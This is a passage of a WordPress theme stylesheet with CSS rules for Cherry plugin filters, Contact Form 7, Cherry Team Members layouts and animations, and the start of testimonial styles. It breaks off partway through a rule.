.wp-playlist.wp-audio-playlist:first-child {
  margin-top: 15px; }

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%; }
  .fb_iframe_widget > span {
    max-width: 100%; }

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
.team-container .cherry-team-filter, .cherry-projects-wrapper .projects-filters, .services-container .cherry-services-filter, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs {
  margin-bottom: 50px;
  text-align: center;
  padding: 20px 0;
  position: relative;
  margin-left: -10px;
  margin-right: -10px; }
  .team-container .cherry-team-filter:before, .cherry-projects-wrapper .projects-filters:before, .services-container .cherry-services-filter:before, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 10px;
    width: calc(100% - 20px); }

.position-fullwidth .elementor-col-100 .team-container .cherry-team-filter,
.position-fullwidth [data-col="100"] .team-container .cherry-team-filter, .position-fullwidth.archive .cherry-projects-wrapper .projects-filters,
.position-fullwidth .elementor-col-100 .cherry-projects-wrapper .projects-filters,
.position-fullwidth [data-col="100"] .cherry-projects-wrapper .projects-filters, .position-fullwidth .elementor-col-100 .services-container .cherry-services-filter,
.position-fullwidth [data-col="100"] .services-container .cherry-services-filter, .position-fullwidth .elementor-col-100 .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs,
.position-fullwidth [data-col="100"] .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs {
  margin-left: -20px;
  margin-right: -20px; }
  .position-fullwidth .elementor-col-100 .team-container .cherry-team-filter:before,
  .position-fullwidth [data-col="100"] .team-container .cherry-team-filter:before, .position-fullwidth.archive .cherry-projects-wrapper .projects-filters:before,
  .position-fullwidth .elementor-col-100 .cherry-projects-wrapper .projects-filters:before,
  .position-fullwidth [data-col="100"] .cherry-projects-wrapper .projects-filters:before, .position-fullwidth .elementor-col-100 .services-container .cherry-services-filter:before,
  .position-fullwidth [data-col="100"] .services-container .cherry-services-filter:before, .position-fullwidth .elementor-col-100 .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs:before,
  .position-fullwidth [data-col="100"] .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs:before {
    width: 100vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }

.team-container .cherry-team-filter_item, .cherry-projects-wrapper ul.projects-filters-list > li,
.cherry-projects-wrapper ul.order-filters > li, .services-container .cherry-services-filter_item, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li {
  padding: 5px 20px;
  margin: 0;
  position: relative; }

.team-container .cherry-team-filter_link, .services-container .cherry-services-filter_link, .tm-pg_front_gallery ul.tm-pg_front_gallery-tabs li a {
  border: none;
  padding: 0; }

/*--------------------------------------------------------------
## Contact Form 7
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap {
  position: relative;
  display: block; }
  .wpcf7 .wpcf7-form-control-wrap input {
    width: 100%; }

.wpcf7 .wpcf7-not-valid {
  border-bottom-color: #ee5151; }

.wpcf7 .wpcf7-not-valid-tip {
  color: #ee5151;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 0; }

.wpcf7 .wpcf7-response-output {
  font-size: 14px;
  margin: 1em 0; }

.wpcf7 .wpcf7-validation-errors,
.wpcf7 .wpcf7-mail-sent-ng,
.wpcf7 .wpcf7-mail-sent-ok {
  padding: 0;
  border: none; }

.wpcf7 .wpcf7-validation-errors,
.wpcf7 .wpcf7-mail-sent-ng {
  color: #ee5151; }

.wpcf7 .wpcf7-mail-sent-ok {
  color: #5CB85C; }

.wpcf7 input[type="submit"],
.wpcf7 input[type="reset"],
.wpcf7 button {
  vertical-align: middle; }

.wpcf7 .wpcf7-form .ajax-loader {
  margin: 0 10px; }

.wpcf7-form p {
  margin-bottom: 25px; }
  .wpcf7-form p:last-of-type {
    margin-bottom: 0; }

.wpcf7 input[type='radio'],
.wpcf7 input[type='checkbox'] {
  width: auto; }

.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 input[type='url'],
.wpcf7 input[type='password'],
.wpcf7 input[type='search'],
.wpcf7 input[type='tel'],
.wpcf7 textarea {
  border: none;
  border-bottom: 1px solid;
  background-color: transparent;
  padding: 15px 0 3px;
  font-size: 18px; }

.wpcf7 textarea {
  height: 90px;
  min-height: 90px; }

/*-------------------------------------------------------------
## Cherry Team Members
--------------------------------------------------------------*/
/* Change default indent to Cherry Team Members Grid System */
.cherry-team.team-wrap .cherry-team-row [class*="col_"] {
  padding-bottom: 45px; }

.cherry-team.team-wrap.team-collapse-cols [class*="col_"] {
  padding-bottom: 0; }

/* Customization Style Cherry Team Members*/
.cherry-team.team-wrap .team-listing {
  padding: 0;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center; }
  @media (min-width: 768px) {
    .cherry-team.team-wrap .team-listing {
      text-align: left; } }
  .cherry-team.team-wrap .team-listing .team-listing_item {
    text-align: inherit; }
  .cherry-team.team-wrap .team-listing .team-listing_photo {
    padding: 0 0 25px; }
    @media (min-width: 768px) {
      .cherry-team.team-wrap .team-listing .team-listing_photo {
        text-align: left; } }
    .cherry-team.team-wrap .team-listing .team-listing_photo img {
      vertical-align: top; }
  .cherry-team.team-wrap .team-listing .team-listing_name {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 28px; }
  .cherry-team.team-wrap .team-listing .team-listing_position {
    font-size: 13px;
    display: block;
    margin-top: 10px;
    margin-bottom: 0; }
    .cherry-team.team-wrap .team-listing .team-listing_position + .team-listing_name {
      margin-top: 5px; }
  .cherry-team.team-wrap .team-listing .team-listing_desc {
    margin-top: 20px; }
  .cherry-team.team-wrap .team-listing .btn {
    margin-top: 20px; }

/* Listing template style */
.cherry-team.team-wrap.template-listing .team-listing .team-listing_photo,
.cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo {
  padding: 0; }
  .cherry-team.team-wrap.template-listing .team-listing .team-listing_photo img,
  .cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo img {
    margin-bottom: 20px; }
    @media (min-width: 768px) {
      .cherry-team.team-wrap.template-listing .team-listing .team-listing_photo img,
      .cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo img {
        float: left;
        margin-right: 30px;
        margin-bottom: 10px; } }

@media (min-width: 1200px) {
  .cherry-team.team-wrap.template-listing-contact-info .team-listing .team-listing_photo img {
    margin-right: 45px; } }

/* Grid-boxes template style */
.cherry-team.team-wrap.template-grid-boxes .team-listing {
  text-align: center; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_wrap {
    height: 100%; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_photo {
    padding: 0;
    text-align: center; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_photo .avatar {
      -o-object-fit: cover;
      object-fit: cover; }
      .ie .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_photo .avatar {
        font-family: 'object-fit: cover'; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_name {
    font-size: 30px; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_name a {
      border-bottom: 1px solid transparent; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_name a:hover {
        border-bottom-color: currentColor; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_position {
    font-size: 14px; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_desc {
    margin-top: 10px;
    font-size: 14px; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    background-color: transparent;
    z-index: 1;
    opacity: 1;
    overflow: hidden;
    text-align: center; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:first-child {
      margin-top: auto; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:last-child {
      margin-bottom: auto; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > .team-listing_socials:last-child {
      margin-top: auto;
      margin-bottom: 10px; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > * {
      -webkit-transform: translateY(300%);
      -ms-transform: translateY(300%);
      transform: translateY(300%);
      -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      opacity: 0; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(1) {
      -webkit-transition-delay: 0.2s;
      -o-transition-delay: 0.2s;
      transition-delay: 0.2s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(2) {
      -webkit-transition-delay: 0.15s;
      -o-transition-delay: 0.15s;
      transition-delay: 0.15s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(3) {
      -webkit-transition-delay: 0.1s;
      -o-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content > *:nth-child(4) {
      -webkit-transition-delay: 0.05s;
      -o-transition-delay: 0.05s;
      transition-delay: 0.05s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:before {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      top: 100%;
      bottom: 0;
      display: inline-block;
      z-index: -1;
      -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -webkit-transition-delay: .25s;
      -o-transition-delay: .25s;
      transition-delay: .25s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content .team-socials_item {
      -webkit-transform: translateY(300%);
      -ms-transform: translateY(300%);
      transform: translateY(300%);
      -webkit-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -o-transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      transition: 0.3s cubic-bezier(0.6, -0.28, 0.735, 0.045);
      -webkit-transition-delay: 0.2s;
      -o-transition-delay: 0.2s;
      transition-delay: 0.2s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover:before {
      top: 0;
      -webkit-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
      -o-transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
      transition: 0.3s cubic-bezier(0.78, 0.03, 0, 1);
      -webkit-transition-delay: 0s;
      -o-transition-delay: 0s;
      transition-delay: 0s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > * {
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
      -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      opacity: 1; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(1) {
      -webkit-transition-delay: 0.1s;
      -o-transition-delay: 0.1s;
      transition-delay: 0.1s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(2) {
      -webkit-transition-delay: 0.15s;
      -o-transition-delay: 0.15s;
      transition-delay: 0.15s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(3) {
      -webkit-transition-delay: 0.2s;
      -o-transition-delay: 0.2s;
      transition-delay: 0.2s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover > *:nth-child(4) {
      -webkit-transition-delay: 0.25s;
      -o-transition-delay: 0.25s;
      transition-delay: 0.25s; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-listing_socials {
      -webkit-transition-delay: 0s;
      -o-transition-delay: 0s;
      transition-delay: 0s;
      -webkit-transition: none;
      -o-transition: none;
      transition: none; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item {
      -webkit-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      -o-transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      transition: 0.45s cubic-bezier(0.64, 0.28, 0.28, 1.185);
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0); }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(1) {
        -webkit-transition-delay: 0.25s;
        -o-transition-delay: 0.25s;
        transition-delay: 0.25s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(2) {
        -webkit-transition-delay: 0.3s;
        -o-transition-delay: 0.3s;
        transition-delay: 0.3s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(3) {
        -webkit-transition-delay: 0.35s;
        -o-transition-delay: 0.35s;
        transition-delay: 0.35s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(4) {
        -webkit-transition-delay: 0.4s;
        -o-transition-delay: 0.4s;
        transition-delay: 0.4s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(5) {
        -webkit-transition-delay: 0.45s;
        -o-transition-delay: 0.45s;
        transition-delay: 0.45s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(6) {
        -webkit-transition-delay: 0.5s;
        -o-transition-delay: 0.5s;
        transition-delay: 0.5s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(7) {
        -webkit-transition-delay: 0.55s;
        -o-transition-delay: 0.55s;
        transition-delay: 0.55s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(8) {
        -webkit-transition-delay: 0.6s;
        -o-transition-delay: 0.6s;
        transition-delay: 0.6s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(9) {
        -webkit-transition-delay: 0.65s;
        -o-transition-delay: 0.65s;
        transition-delay: 0.65s; }
      .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_content:hover .team-socials_item:nth-child(10) {
        -webkit-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        transition-delay: 0.7s; }
  .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content {
    position: static; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content .team-listing_position {
      margin-top: 0; }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content > * {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0); }
    .cherry-team.team-wrap.template-grid-boxes .team-listing .team-listing_image:empty + .team-listing_content:before {
      top: 0; }

/* Misc template style */
.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_name,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_name,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_name,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_4 .team-listing_name,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_5 .team-listing_name,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_6 .team-listing_name {
  font-size: 18px; }

.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_position,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_position,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_position,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_4 .team-listing_position,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_5 .team-listing_position,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_6 .team-listing_position {
  margin-top: 5px;
  font-size: 12px; }

.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_desc,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_desc,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_desc,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_4 .team-listing_desc,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_5 .team-listing_desc,
.cherry-team.team-wrap.template-grid-boxes .team-listing .col_xs_6 .team-listing_desc {
  font-size: 14px; }

@media (min-width: 544px) {
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_sm_6 .team-listing_desc {
    font-size: 14px; } }

@media (min-width: 768px) {
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_md_6 .team-listing_desc {
    font-size: 14px; } }

@media (min-width: 992px) {
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_lg_6 .team-listing_desc {
    font-size: 14px; } }

@media (min-width: 1200px) {
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_name,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_4 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_5 .team-listing_name,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_6 .team-listing_name {
    font-size: 18px; }
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_position,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_4 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_5 .team-listing_position,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_6 .team-listing_position {
    margin-top: 5px;
    font-size: 12px; }
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_desc,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_4 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_5 .team-listing_desc,
  .cherry-team.team-wrap.template-grid-boxes .team-listing .col_xl_6 .team-listing_desc {
    font-size: 14px; } }

.cherry-team.team-wrap.template-default .team-listing .col_xs_4 .team-listing_photo,
.cherry-team.team-wrap.template-default .team-listing .col_xs_5 .team-listing_photo,
.cherry-team.team-wrap.template-default .team-listing .col_xs_6 .team-listing_photo {
  padding: 0 0 15px; }

@media (min-width: 544px) {
  .cherry-team.team-wrap.template-default .team-listing .col_sm_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_sm_6 .team-listing_photo {
    padding: 0 0 15px; } }

@media (min-width: 768px) {
  .cherry-team.team-wrap.template-default .team-listing .col_md_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_md_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_md_6 .team-listing_photo {
    padding: 0 0 15px; } }

@media (min-width: 992px) {
  .cherry-team.team-wrap.template-default .team-listing .col_lg_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_lg_6 .team-listing_photo {
    padding: 0 0 15px; } }

@media (min-width: 1200px) {
  .cherry-team.team-wrap.template-default .team-listing .col_xl_4 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_5 .team-listing_photo,
  .cherry-team.team-wrap.template-default .team-listing .col_xl_6 .team-listing_photo {
    padding: 0 0 15px; } }

/* Team socials */
.cherry-team.team-wrap .team-socials {
  padding: 25px 0 0 0; }
  .cherry-team.team-wrap .team-socials_item {
    margin-top: 0;
    margin-right: 12px;
    margin-bottom: 5px; }
    .cherry-team.team-wrap .team-socials_item:last-child {
      margin-right: 0; }
  .cherry-team.team-wrap .team-socials_link {
    width: 30px;
    height: 30px; }
    .cherry-team.team-wrap .team-socials_link:hover .team-socials_label {
      bottom: 35px; }
  .cherry-team.team-wrap .team-socials_icon {
    font-size: 18px;
    line-height: 30px; }
  .cherry-team.team-wrap .team-socials_label {
    bottom: 60px; }

/* Team meta */
.cherry-team .team-meta {
  float: none;
  padding-bottom: 0; }
  .cherry-team .team-meta > * + * {
    margin-top: 10px; }
  .cherry-team .team-meta > *:first-child {
    margin-top: 20px; }
  .cherry-team .team-meta .team-meta_item {
    display: block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 16px;
    font-weight: 400; }
    .cherry-team .team-meta .team-meta_item:before {
      font-size: 1em;
      line-height: 1;
      margin: 0;
      min-width: 28px;
      vertical-align: baseline;
      position: relative; }
    .cherry-team .team-meta .team-meta_item.phone:before {
      content: "\f10b"; }
    .cherry-team .team-meta .team-meta_item.skype:before {
      content: "\f17e"; }
    .cherry-team .team-meta .team-meta_item.email:before {
      content: "\f0e0"; }
    .cherry-team .team-meta .team-meta_item.location:before {
      content: "\f041"; }
    .cherry-team .team-meta .team-meta_item.position:before {
      content: none; }
    .cherry-team .team-meta .team-meta_item.skype:before {
      font-size: 1.1em;
      top: 0.15em; }
    .cherry-team .team-meta .team-meta_item.phone:before {
      font-size: 1.5em;
      top: 0.2em; }

.team-single-item .team-meta_item.position:before {
  content: none; }

/* Filters and loaders */
.team-container .team-more-btn {
  text-align: center; }
  .team-container .team-more-btn .ajax-more-btn {
    margin-top: 10px; }

.team-container .team-loader {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.team-container .team-ajax-pager {
  margin-top: 10px; }

.team-container .nav-links .page-numbers.current {
  pointer-events: none; }

/* Team headings */
.team-heading_super_title, .team-heading_title, .team-heading_subtitle {
  text-align: center; }
  .team-heading_super_title + .cherry-team.team-wrap,
  .team-heading_super_title + .cherry-team-filter, .team-heading_title + .cherry-team.team-wrap,
  .team-heading_title + .cherry-team-filter, .team-heading_subtitle + .cherry-team.team-wrap,
  .team-heading_subtitle + .cherry-team-filter {
    margin-top: 50px; }

/* Single team page */
.team-single-item {
  padding: 0; }
  .content-layout-fullwidth.elementor-page .team-single-item .team-header-container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem; }
  .team-single-item .team-member-container {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem; }
    .team-single-item .team-member-container > * {
      padding-left: 0.9375rem;
      padding-right: 0.9375rem; }
    @media (min-width: 576px) {
      .team-single-item .team-member-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; } }
    .team-single-item .team-member-container > * {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 30%;
      flex: 1 1 30%;
      padding-bottom: 0.9375rem; }
    .team-single-item .team-member-container .team-member-info {
      padding-top: 0.9375rem; }
    .team-single-item .team-member-container .team-skills {
      padding-top: calc( 1.875rem/2 + 10px); }
  .team-single-item * + .team-member-container {
    padding-top: 10px; }
  .team-single-item .team-photo {
    float: none; }
    @media (min-width: 576px) {
      .team-single-item .team-photo {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        max-width: 50%; } }

/* Team skills */
.team-skills_item {
  padding-bottom: 0;
  position: relative; }
  .team-skills_item + .team-skills_item {
    margin-top: 35px; }

.team-skills_label {
  text-align: left;
  margin-bottom: 15px;
  padding-right: 50px; }

.team-skills_bar {
  height: auto;
  border-radius: 3px; }

.team-skills_line {
  height: 6px;
  border-radius: 3px; }
  .team-skills_line:before {
    content: attr(data-width) "%";
    position: absolute;
    top: 0;
    right: 0; }

/*-------------------------------------------------------------
## Cherry Testimonials
--------------------------------------------------------------*/
.tm-testi--boxed .tm-testi__inner:before, .tm-testi--speech-bubble .tm-testi__item-body:before {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 105px;
  height: 90px;
  background-image: url("assets/images/testi-icon.png"); }

.tm-testi--boxed .tm-testi__inner:after, .tm-testi--speech-bubble .tm-testi__item-body:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 25px 28px 0 0;
  border-color: #ccc transparent transparent transparent; }

.tm-testi-slider {
  padding-bottom: 0; }
  .tm-testi-slider__item.swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
